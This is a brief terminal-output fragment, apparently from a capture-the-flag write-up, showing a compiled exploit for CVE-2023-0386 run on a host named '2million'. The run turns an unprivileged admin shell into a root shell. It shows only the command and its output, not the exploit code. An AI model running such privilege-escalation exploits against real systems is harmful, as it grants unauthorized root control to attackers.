 admin@2million:/tmp/CVE-2023-0386$ ./exp
uid:1000 gid:1000
[+] mount success
total 24
drwxrwxr-x 1 root   root     4096 Oct 15 15:46 .
drwxr-xr-x 6 root   root     4096 Oct 15 15:46 ..
-rwsrwxrwx 1 nobody nogroup 16096 Oct 15 15:46 file
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

root@2million:/tmp/CVE-2023-0386#